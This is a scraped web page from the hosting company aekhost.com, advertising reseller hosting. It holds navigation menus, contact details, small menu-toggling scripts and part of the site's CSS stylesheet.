                                <div class="text-sm text-lw-gray">Resilient, redundant hosting solutions for mission-critical applications.</div>
                            </a>
                        </li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">Server Clusters</div>
                                <div class="text-sm text-lw-gray">Multi-server configurations for maximum uptime &amp; performance.</div>
                            </a>
                        </li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">Database Hosting</div>
                                <div class="text-sm text-lw-gray">Redundant servers and data replication to keep critical databases online.</div>
                            </a>
                        </li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">High Performance</div>
                                <div class="text-sm text-lw-gray">Multi-server hosting solutions to reduce latency and prevent downtime.</div>
                            </a>
                        </li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">HIPAA Compliant Hosting</div>
                                <div class="text-sm text-lw-gray">HIPAA-compliant solutions to protect your ePHI.</div>
                            </a>
                        </li>
                        <a aria-label="view all products" class="block px-4 py-8 relative flex justify-between items-center font-semibold w-full text-gray-800" href="">
                            <span class="ml-2 font-semibold">View All Products</span>
                            <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" class="text-lw-orange" height="24" width="24" xmlns="http://www.w3.org/2000/svg">
                                <line x1="5" y1="12" x2="19" y2="12"></line>
                                <polyline points="12 5 19 12 12 19"></polyline>
                            </svg>
                        </a>
                    </ul>
                    <button aria-label="Add-Ons" class="undefined block px-6 py-4 relative flex justify-between items-center font-semibold w-full bg-gray-800 text-white">
                        <span>Add-Ons</span>
                        <span>
                            <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                                <polyline points="9 18 15 12 9 6"></polyline>
                            </svg>
                        </span>
                    </button>
                    <ul class="list-none flex flex-col overflow-y-scroll h-screen absolute top-0 w-full left-full transition-all duration-200 ease-in-out bg-white -z-30" style="transform: translateX(100%);">
                        <li>
                            <button aria-label="back" class="flex items-center p-6 relative">
                                <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" class="text-lw-orange" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                                    <line x1="19" y1="12" x2="5" y2="12"></line>
                                    <polyline points="12 19 5 12 12 5"></polyline>
                                </svg>
                                <span class="ml-2 font-semibold">Back to Add-Ons</span>
                            </button>
                        </li>
                        <li class="text-white px-4 py-8 bg-gray-800 font-bold">Add-Ons</li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">Storage &amp; Backups</div>
                                <div class="text-sm text-lw-gray">Data protection with storage and backup options, including SAN &amp; off-site backups.</div>
                            </a>
                        </li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">Security &amp; Compliance</div>
                                <div class="text-sm text-lw-gray">PCI and HIPAA compliance, Threat and Intrusion Detection, Firewalls, DDoS, WAFs and more for the highest level of protection.</div>
                            </a>
                        </li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">Performance</div>
                                <div class="text-sm text-lw-gray">Load balanced or CDN solutions to get your content in front of visitors faster.</div>
                            </a>
                        </li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">Software</div>
                                <div class="text-sm text-lw-gray">Control panels and add-ons that help you manage your server.</div>
                            </a>
                        </li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">Email</div>
                                <div class="text-sm text-lw-gray">Fully managed email hosting with premium SPAM filtering and anti-virus software.</div>
                            </a>
                        </li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">PCI Compliant Hosting</div>
                                <div class="text-sm text-lw-gray">Monthly PCI scanning to comply with security standards.</div>
                            </a>
                        </li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">Premium WordPress Software</div>
                                <div class="text-sm text-lw-gray">StellarWP is home to the most trusted plugins for WordPress.</div>
                            </a>
                        </li>
                        <a aria-label="view all products" class="block px-4 py-8 relative flex justify-between items-center font-semibold w-full text-gray-800" href="">
                            <span class="ml-2 font-semibold">View All Products</span>
                            <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" class="text-lw-orange" height="24" width="24" xmlns="http://www.w3.org/2000/svg">
                                <line x1="5" y1="12" x2="19" y2="12"></line>
                                <polyline points="12 5 19 12 12 19"></polyline>
                            </svg>
                        </a>
                    </ul>

                </div>
                
            </li>
            <li>
                <button aria-label="Why Us" class="block px-6 py-4 relative flex justify-between items-center font-semibold w-full undefined undefined">
                    <span>Why Us</span>
                    <span>
                        <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                            <polyline points="6 9 12 15 18 9"></polyline>
                        </svg>
                    </span>
                </button>
                <ul class="list-none flex flex-col overflow-y-scroll h-screen absolute top-0 w-full left-full transition-all duration-200 ease-in-out bg-white -z-30" style="transform: translateX(100%);">
                    <li>
                        <button aria-label="back" class="flex items-center p-6 relative">
                            <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" class="text-lw-orange" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                                <line x1="19" y1="12" x2="5" y2="12"></line>
                                <polyline points="12 19 5 12 12 5"></polyline>
                            </svg>
                            <span class="ml-2 font-semibold">Back to Why Us</span>
                        </button>
                    </li>
                    <li class="text-white px-4 py-8 bg-gray-800 font-bold">Why Us</li>
                    <li class="px-4 py-2">
                        <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                            <div class="text-gray-800 underline leading-7">Fully Managed Hosting</div>
                            <div class="text-sm text-lw-gray">More than just servers, we keep your hosting secure and updated.</div>
                        </a>
                    </li>
                    <li class="px-4 py-2">
                        <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                            <div class="text-gray-800 underline leading-7">Industry's Best Support</div>
                            <div class="text-sm text-lw-gray">Red Hat Linux, Windows and other certified administrators are here to help 24/7/365.</div>
                        </a>
                    </li>
                    <li class="px-4 py-2">
                        <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                            <div class="text-gray-800 underline leading-7">White-Glove Migrations</div>
                            <div class="text-sm text-lw-gray">An entire team dedicated to help migrate from your current host.</div>
                        </a>
                    </li>
                    <li class="px-4 py-2">
                        <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                            <div class="text-gray-800 underline leading-7">Global Data Centers</div>
                            <div class="text-sm text-lw-gray">SSAE 16-compliant data centers with Level 3 technicians on-site.</div>
                        </a>
                    </li>
                    <li class="px-4 py-2">
                        <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                            <div class="text-gray-800 underline leading-7">About Us</div>
                            <div class="text-sm text-lw-gray">Focused on SMBs and their designers, developers and agencies.</div>
                        </a>
                    </li>
                    <li class="px-4 py-2">
                        <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                            <div class="text-gray-800 underline leading-7">Our Liquid Web Brands</div>
                            <div class="text-sm text-lw-gray">Devoted to web and cloud professionals like you.</div>
                        </a>
                    </li>
                </ul>
            </li>
            <li>
                <button aria-label="Partners" class="block px-6 py-4 relative flex justify-between items-center font-semibold w-full undefined undefined">
                    <span>Partners</span>
                    <span>
                        <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                            <polyline points="6 9 12 15 18 9"></polyline>
                        </svg>
                    </span>
                </button>
                <ul class="list-none flex flex-col overflow-y-scroll h-screen absolute top-0 w-full left-full transition-all duration-200 ease-in-out bg-white -z-30" style="transform: translateX(100%);">
                    <li>
                        <button aria-label="back" class="flex items-center p-6 relative">
                            <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" class="text-lw-orange" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                                <line x1="19" y1="12" x2="5" y2="12"></line>
                                <polyline points="12 19 5 12 12 5"></polyline>
                            </svg>
                            <span class="ml-2 font-semibold">Back to Partners</span>
                        </button>
                    </li>
                    <li class="text-white px-4 py-8 bg-gray-800 font-bold">Partners</li>
                    <li class="px-4 py-2">
                        <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                            <div class="text-gray-800 underline leading-7">Referral Partner Program</div>
                            <div class="text-sm text-lw-gray">Build longstanding relationships with enterprise-level clients and grow your business.</div>
                        </a>
                    </li>
                    <li class="px-4 py-2">
                        <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                            <div class="text-gray-800 underline leading-7">Affiliate &amp; Refer-a-Friend</div>
                            <div class="text-sm text-lw-gray">Refer and get paid with the industry’s most lucrative affiliate programs.</div>
                        </a>
                    </li>
                    <li class="px-4 py-2">
                        <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                            <div class="text-gray-800 underline leading-7">Reseller</div>
                            <div class="text-sm text-lw-gray">Offer your clients best-in-class hosting solutions, fully managed for you.</div>
                        </a>
                    </li>
                    <li class="px-4 py-2">
                        <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                            <div class="text-gray-800 underline leading-7">Partner Directory</div>
                            <div class="text-sm text-lw-gray">Connect with partner agencies that offer everything from design to development.</div>
                        </a>
                    </li>
                </ul>

            </li>
            <li>
                <button aria-label="Resources" class="block px-6 py-4 relative flex justify-between items-center font-semibold w-full undefined undefined">
                    <span>Resources</span>
                    <span>
                        <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                            <polyline points="6 9 12 15 18 9"></polyline>
                        </svg>
                    </span>
                </button>
                <ul class="list-none flex flex-col overflow-y-scroll h-screen absolute top-0 w-full left-full transition-all duration-200 ease-in-out bg-white -z-30" style="transform: translateX(100%);">
                    <li>
                        <button aria-label="back" class="flex items-center p-6 relative">
                            <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" class="text-lw-orange" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                                <line x1="19" y1="12" x2="5" y2="12"></line>
                                <polyline points="12 19 5 12 12 5"></polyline>
                            </svg>
                            <span class="ml-2 font-semibold">Back to Resources</span>
                        </button>
                    </li>
                    <li class="text-white px-4 py-8 bg-gray-800 font-bold">Resources</li>
                    <li class="px-4 py-2">
                        <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                            <div class="text-gray-800 underline leading-7">Knowledge Base</div>
                            <div class="text-sm text-lw-gray">Get access to technical content written by our Liquid Web experts.</div>
                        </a>
                    </li>
                    <li class="px-4 py-2">
                        <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                            <div class="text-gray-800 underline leading-7">Blog</div>
                            <div class="text-sm text-lw-gray">Stay up to date with the latest hosting news.</div>
                        </a>
                    </li>
                    <li class="px-4 py-2">
                        <a href="" class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold">
                            <div class="text-gray-800 underline leading-7">Content Hub</div>
                            <div class="text-sm text-lw-gray">Ebooks, guides, case studies, white papers and more to help you grow.</div>
                        </a>
                    </li>
                    <li class="px-4 py-2">
                        <a href="" class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold">
                            <div class="text-gray-800 underline leading-7">Case Studies</div>
                            <div class="text-sm text-lw-gray">Read great success stories from fellow SMBs.</div>
                        </a>
                    </li>
                    <li class="px-4 py-2">
                        <a href="" class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold">
                            <div class="text-gray-800 underline leading-7">Webinars</div>
                            <div class="text-sm text-lw-gray">Gain insights into the latest hosting and optimization strategies.</div>
                        </a>
                    </li>
                    <li class="px-4 py-2">
                        <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                            <div class="text-gray-800 underline leading-7">Search</div>
                            <div class="text-sm text-lw-gray">Can’t find what you are looking for? Search our site.</div>
                        </a>
                    </li>
                </ul>

            </li>
            <li>
                <button aria-label="Contact Us" class="block px-6 py-4 relative flex justify-between items-center font-semibold w-full undefined undefined">
                    <span>Contact Us</span>
                    <span>
                        <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                            <polyline points="6 9 12 15 18 9"></polyline>
                        </svg>
                    </span>
                </button>
                <ul class="list-none flex flex-col overflow-y-scroll h-screen absolute top-0 w-full left-full transition-all duration-200 ease-in-out bg-white -z-30" style="transform: translateX(100%);">
                    <li>
                        <button aria-label="back" class="flex items-center p-6 relative">
                            <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" class="text-lw-orange" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                                <line x1="19" y1="12" x2="5" y2="12"></line>
                                <polyline points="12 19 5 12 12 5"></polyline>
                            </svg>
                            <span class="ml-2 font-semibold">Back to Contact Us</span>
                        </button>
                    </li>
                    <li class="text-white px-4 py-8 bg-gray-800 font-bold">Contact Us</li>
                    <li class="px-4 py-2">
                        <a href="tel:8005804985" class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold">
                            <div class="text-gray-800 underline leading-7">Phone</div>
                            <div class="text-sm text-lw-gray">800.580.4985 <br> International: 1.517.322.0434 </div>
                        </a>
                    </li>
                    <li class="px-4 py-2">
                        <button class="Chat__BStyled-sc-91omag-0 flex flex-col w-full py-2 px-4 bg-lw-lt-gray shadow-md font-semibold">
                            <div class="text-gray-800 underline leading-7">Chat</div>
                            <div class="text-sm text-lw-gray">24hr Sales &amp; Support</div>
                        </button>
                    </li>
                    <li class="px-4 py-2">
                        <a href="" class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold">
                            <div class="text-gray-800 underline leading-7">Helpdesk</div>
                            <div class="text-sm text-lw-gray">Contact Support</div>
                        </a>
                    </li>
                </ul>

            </li>
         
        </ul>
        <div class=" px-6 py-4 ">
            <div class="flex items-center font-semibold" style=" color: 171717; font-size: 16px;">
                <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="24" width="24" xmlns="http://www.w3.org/2000/svg">
                    <path fill="none" d="M0 0h24v24H0z"></path>
                    <path d="M15.5 1h-8A2.5 2.5 0 005 3.5v17A2.5 2.5 0 007.5 23h8a2.5 2.5 0 002.5-2.5v-17A2.5 2.5 0 0015.5 1zm-4 21c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5zm4.5-4H7V4h9v14z"></path>
                </svg>
                <span class="pl-1">Call Us</span>
            </div>
            <a href="tel:90720-90720" class="grid grid-cols-6 gap-4 pt-4 pb-2 font-bold" style="color: rgb(23, 23, 23);">
                <div class="col-span-5">
                    Get In Touch
                    We are available on phone 24/7 to help answer questions and solve your problems
                    9027090270
                </div>
                <div class="col-span-1 text-right">
                    
                </div>
            </a>
            
            <button type="button" class="font-semibold lg:flex items-center ml-auto border-2 border-lw-orange rounded-md leading-tight py-2 px-3 transition duration-200 ease-out hover:text-lw-orange header-login-myaccount__button">Login</button>
        </div>
    </nav>
</div>

    

<style>
    .pricing-table-features{
        font-size:14px
    }
</style>
<div class="all-title-box">
    <div class="container text-center">
        <h1>Reseller Hosting<span class="m_1">Get Reseller Hosting at best price.</span></h1>
    </div>
</div>

<div id="pricing" class="section lb">
    <div class="container">
        <div class="section-title text-center">
            <h3>Ready to get started?</h3>
            <p class="lead">Get the red carpet treatment <strong>just $39 per month!</strong> It is estimated that 3.5 million established by personal blogs.<br> From each other, we share paid WordPress themes WP Service...</p>
        </div><!-- end title -->

        <div class="row">
            <div class="col-md-6 col-md-offset-3">
                <div class="message-box">
                    <ul class="nav nav-pills nav-stacked" id="myTabs">

                    </ul>
                </div>
            </div><!-- end col -->
        </div>

        <hr class="invis">

        <div class="row">
            <div class="col-md-12">
                <div class="tab-content">
               
                </div><!-- end content -->
            </div><!-- end col -->
        </div><!-- end row -->
    </div><!-- end container -->
</div><!-- end section -->


    <footer class="footer">
        <div class="container">
            <div class="row">
                <div class="col-md-4 col-sm-4 col-xs-12">
                    <div class="widget clearfix">
                        <div class="widget-title">
                            <img src="/assets/images/logos/logo-hosting-light.png" alt="">
                            
                        </div>
                        <p style="text-align:justify">aekhost.com is a leading web hosting solutions company. Since our founding in 2012, aekhost has continually innovated new ways to deliver on our mission: to empower people to fully harness the web. We provide comprehensive tools to millions of users throughout the world so anyone, novice or pro, can get on the web and thrive with our web hosting packages.</p>
                    </div><!-- end clearfix -->
                </div><!-- end col -->

                <div class="col-md-3 col-sm-3 col-xs-12">
                    <div class="widget clearfix">
                        <div class="widget-title">
                            <h3>Information Link</h3>
                        </div>
                        <ul class="footer-links">
                            <li><a href="">Home</a></li>
                            <li><a href="">Blog</a></li>
                            <li><a href="">Pricing</a></li>
                            <li><a href="">About</a></li>
                            <li><a href="">Faq</a></li>
                            <li><a href="">Contact</a></li>
                        </ul><!-- end links -->
                    </div><!-- end clearfix -->
                </div><!-- end col -->

                <div class="col-md-3 col-sm-3 col-xs-12">
                    <div class="widget clearfix">
                        <div class="widget-title">
                            <h3>Contact Details</h3>
                        </div>

                        <ul class="footer-links">
                            <li><a href="mailto:sales@aekhost.com" style="display:flex;align-items:center"><i class="fa fa-envelope-o"></i>support@aekhost.com sales@aekhost.com</a></li>
                            <li><a href="" style="display:flex;align-items:center"><i class="fa fa-globe"></i>www.aekhost.com</a></li>
                            <li>
                                <a href="" style="display:flex;align-items:center">
                                    <i class="fa fa-location-arrow"></i>
                                    Autocratic Technology Pvt. Ltd.<br />
                                    67, Wazidpur Nada<br /> opposite Bhole Baba Dairy,<br />
                                    Khair Road Aligarh-202001,<br>
                                    Uttar Pradesh (INDIA)
                                </a>
                            </li>
                            <li><a href="tel:+91 9027090270" style="display:flex;align-items:center"><i class="fa fa-phone"></i>+91 90270-90270</a></li>
                        </ul><!-- end links -->
                    </div><!-- end clearfix -->
                </div><!-- end col -->

                <div class="col-md-2 col-sm-2 col-xs-12">
                    <div class="widget clearfix">
                        <div class="widget-title">
                            <h3>Social</h3>
                        </div>
                        <ul class="footer-links">
                            <li><a href="https://www.facebook.com/aekhost"><i class="fa fa-facebook"></i> 100 Likes</a></li>
                            <li><a href=""><i class="fa fa-instagram"></i> 150 Followers</a></li>
                            <li><a href=""><i class="fa fa-twitter"></i> 125 Followers</a></li>
                            <li><a href=""><i class="fa fa-linkedin"></i> 110 Followers</a></li>
                            <li><a href=""><i class="fa fa-youtube"></i>250 subscriber</a></li>
                        </ul><!-- end links -->
                    </div><!-- end clearfix -->
                </div><!-- end col -->
            </div><!-- end row -->
        </div><!-- end container -->
    </footer><!-- end footer -->

    <div class="copyrights">
        <div class="container">
            <div class="footer-distributed">
                <div class="footer-left">
                    <p class="footer-company-name">All Rights Reserved. &copy; 2023 <a href="aekhost.com">aekhost.com</a> Design By : <a href="https://atplindia.org/">atplindia.org</a></p>
                </div>

                <div class="footer-right">
                    <form method="get" action="">
                        <input placeholder="Subscribe our newsletter.." name="search">
                        <i class="fa fa-envelope-o"></i>
                    </form>
                </div>
            </div>
        </div><!-- end container -->
    </div><!-- end copyrights -->

    <a href="#" id="scroll-to-top" class="dmtop global-radius"><i class="fa fa-angle-up"></i></a>
    <div class="whatsapp">
        <a href="https://api.whatsapp.com/send?phone=919027090270">
            <img src="/Images/whatsapp.png" />
        </a>
    </div>
    <!-- ALL JS FILES -->
    <script src="/assets/js/all.js"></script>
    <!-- ALL PLUGINS -->
    <script src="/assets/js/custom.js"></script>
    <script src="/Scripts/jquery.validate.min.js"></script>
    
    <script>
        let grandchilds = document.getElementsByClassName("index-module--grandchild--98g3N");
        for (let i of grandchilds) {
            i.addEventListener("mouseover", () => {
                for (let ia of i.parentElement.getElementsByClassName("index-module--grandchild--98g3N")) {
                    ia.classList.remove("text-lw-orange");
                    ia.getElementsByTagName("div")[1].classList.add("hidden");
                    ia.getElementsByTagName("div")[0].getElementsByTagName("span")[1].classList.remove("text-white");
                    ia.getElementsByTagName("div")[0].getElementsByTagName("span")[1].classList.add("text-gray-800");
                }

                i.classList.add("text-lw-orange");
                i.getElementsByTagName("div")[1].classList.remove("hidden");
                i.getElementsByTagName("div")[0].getElementsByTagName("span")[1].classList.remove("text-gray-800");
                i.getElementsByTagName("div")[0].getElementsByTagName("span")[1].classList.add("text-white");
            });
        }

        function ShowBlock(bid) {
            for (let i of document.getElementsByClassName("TabContainer__SLi-sc-1wxb5u7-2")) {
                i.classList.remove("gpTKic");
            }
            document.getElementById("block1").style.display = "none";
            document.getElementById("block2").style.display = "none";
            document.getElementById("block3").style.display = "none";
            document.getElementById(bid).style.display = "block";
            event.target.classList.add("gpTKic");
        }


        function tooglemobilenav() {
            document.getElementById("mobilenavwrap").classList.toggle("hidden");
        }

        let MobileMenu = document.getElementById("mobilenavwrap");
        document.getElementById("MobileMenuProductbtn").addEventListener("click", () => {
            document.getElementById("MobileMenuProductMenu").classList.toggle("hidden");
        });

        let MobileMenuLinks = document.getElementsByClassName("undefined");
        for (let i of MobileMenuLinks) {
            i.addEventListener("click", () => {
                MobileCloseAll();
                event.target.nextElementSibling.style.transform = "translateX(0)";
            });

            i.nextElementSibling.querySelector("li > button").addEventListener("click", () => {
                i.nextElementSibling.style.transform = "translateX(100%)";
            });

        }

        function MobileCloseAll() {
            for (let i of MobileMenuLinks) {
                i.nextElementSibling.style.transform = "translateX(100%)"
            }
        }
        function ShowErrorMessage() {
            alert('Something went wrong !!.Please reload page');
        }
    </script>
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://aekhost.com/assets/css/style.css
body_size: 14940
content:
/*------------------------------------------------------------------
    [Table of contents]

    1. IMPORT FONTS
    2. IMPORT FILES
    3. SKELETON
    4. WP CORE
    5. HEADER
    6. SECTIONS
    7. SECTIONS
    8. PORTFOLIO
    9. TESTIMONIALS
    10. PRICING TABLES
    11. ICON BOXES
    12. MESSAGE BOXES
    13. FEATURES
    14. CONTACT
    15. FOOTER
    16. MISC
    17. BUTTONS
-------------------------------------------------------------------*/


/*------------------------------------------------------------------
    IMPORT FONTS
-------------------------------------------------------------------*/

@import url('https://fonts.googleapis.com/css?family=PT+Sans:400,400i,700,700i');

/*------------------------------------------------------------------
    IMPORT FILES
-------------------------------------------------------------------*/

@import url(animate.css);
@import url(animate.min.css);
@import url(pr_loading.css);
@import url(bootstrap-touch-slider.css);
@import url(flaticon.css);
@import url(prettyPhoto.css);
@import url(owl.carousel.css);
@import url(font-awesome.min.css);

/*------------------------------------------------------------------
    SKELETON
-------------------------------------------------------------------*/

body {
    color: #999;
    font-size: 15px;
    font-family: 'PT Sans', sans-serif;
    line-height: 1.80857;
}

body.demos .section {
    background: url(images/bg.png) repeat top center #f2f3f5;
}

body.demos .section-title img {
    max-width: 280px;
    display: block;
    margin: 10px auto;
}

body.demos .service-widget h3 {
    border-bottom: 1px solid #ededed;
    font-size: 18px;
    padding: 20px 0;
    background-color: #ffffff;
}

body.demos .service-widget {
    margin: 0 0 30px;
    padding: 30px;
    background-color: #fff
}

body.demos .container-fluid {
    max-width: 1080px
}

a {
    color: #1f1f1f;
    text-decoration: none !important;
    outline: none !important;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    letter-spacing: 0;
    font-weight: normal;
    position: relative;
    padding: 0 0 10px 0;
    font-weight: normal;
    line-height: 120% !important;
    color: #1f1f1f;
    margin: 0
}

h1 {
    font-size: 24px
}

h2 {
    font-size: 22px
}

h3 {
    font-size: 18px
}

h4 {
    font-size: 16px
}

h5 {
    font-size: 14px
}

h6 {
    font-size: 13px
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: #212121;
    text-decoration: none!important;
    opacity: 1
}

h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
    opacity: .8
}

a {
    color: #1f1f1f;
    text-decoration: none;
    outline: none;
}

a,
.btn {
    text-decoration: none !important;
    outline: none !important;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.btn-custom {
    margin-top: 20px;
    background-color: transparent !important;
    border: 2px solid #ddd;
    padding: 12px 40px;
    font-size: 16px;
}

.lead {
    font-size: 18px;
    line-height: 30px;
    color: #767676;
    margin: 0;
    padding: 0;
}

blockquote {
    margin: 20px 0 20px;
    padding: 30px;
}


/*------------------------------------------------------------------
    WP CORE
-------------------------------------------------------------------*/

.first {
    clear: both
}

.last {
    margin-right: 0
}

.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float: right;
    margin: 10px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 10px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 10px 0 20px 20px;
}

a img.alignnone {
    margin: 10px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 10px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}


/* Text meant only for screen readers. */

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}


/*------------------------------------------------------------------
    HEADER
-------------------------------------------------------------------*/

.megamenu .nav,
.megamenu .collapse,
.megamenu .dropup,
.megamenu .dropdown {
    position: static;
}

.megamenu .container-fluid {
    position: relative;
}

.megamenu .dropdown-menu {
    left: auto;
}

.megamenu .megamenu-content {
    padding: 20px 30px;
}

.megamenu .dropdown.megamenu-fw .dropdown-menu {
    left: 0;
    right: 0;
}

.megamenu .list-unstyled {
    min-width: 200px;
}

.header_style_01 {
    background-color: rgba(255, 255, 255, 0.1);
	box-shadow: 0 0 8px 0 rgba(0,0,0,.12);
    display: block;
    left: 0;
    padding: 20px 40px !important;
    position: absolute;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 111;
}

.header_style_01 .navbar-default {
    background-color: transparent;
    border: 0;
	border-radius: 0px;
}

.header_style_01 .navbar,
.header_style_01 .navbar-nav,
.header_style_01 .navbar-default,
.header_style_01 .nav {
    margin-bottom: 0 !important;
}

.header_style_01 .navbar-brand {
    padding: 2px 15px 0 15px;
}

.header_style_01 .navbar-default .navbar-nav > li > a {
    color: #ffffff;
    font-size: 15px;
    font-style: normal;
    font-weight: 400;
    text-transform: capitalize;
    background-color: transparent;
}

.header_style_01 .navbar-default .navbar-nav > li a {
    background-color: transparent;
}

body.host_version .header_style_01 .navbar-default .navbar-nav > li:hover a,
body.host_version .header_style_01 .navbar-default .navbar-nav > li:focus a {
	color: #00aeef;
}

